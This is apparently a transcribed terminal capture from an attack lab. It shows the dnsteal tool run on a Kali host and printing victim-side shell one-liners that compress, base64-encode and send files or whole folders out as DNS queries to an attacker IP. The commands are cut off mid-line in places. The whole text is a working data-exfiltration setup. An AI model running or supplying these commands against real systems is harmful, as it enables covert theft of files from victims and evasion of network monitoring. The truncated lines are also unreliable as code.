 (kali㉿kali-attack)-[~/dnsteal]
$ python dnsteal.py 192.168.140.130 -z -s 4 -b 57 -f 17
v2.0
-- https://github.com/m57/dnsteal.git --
Stealthy file extraction via DNS requests
[+] DNS listening on '192.168.140.130:53'
[+] On the victim machine, use any of the following commands:
[+] Remember to set filename for individual file transfer.
[?] Copy individual file (ZIP enabled)
# f=file.txt; s=4;b=57;c=0; for r in $(for i in $(gzip -c $f| base64 -w0 | sed "s/.\{
-."; c=$(($c+1)); else echo -ne "\n$i-."; c=1; fi; done ); do dig @192.168.140.130 `echo -ne
[?] Copy entire folder (ZIP enabled)
# for f in $(ls .); do s=4;b=57;c=0; for r in $(for i in $(gzip -c $f| base64 -w0 | s
o -ne "$i-."; c=$(($c+1)); else echo -ne "\n$i-."; c=1; fi; done ); do dig @192.168.140.130 `
[+] Once files have sent, use Ctrl+C to exit and save.